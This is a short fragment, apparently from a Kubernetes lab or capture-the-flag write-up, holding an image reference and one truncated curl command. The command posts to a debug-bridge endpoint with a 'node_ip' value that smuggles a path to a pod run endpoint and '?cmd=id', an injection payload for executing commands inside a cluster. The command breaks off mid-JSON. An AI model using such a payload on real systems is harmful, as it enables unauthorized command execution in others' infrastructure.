 curl http://k8s-debug-bridge.app/checkpoint -d '{"node_ip": "172.30.0.2:6443/run/app/app-blog/app-blog?cmd=id#", "pod":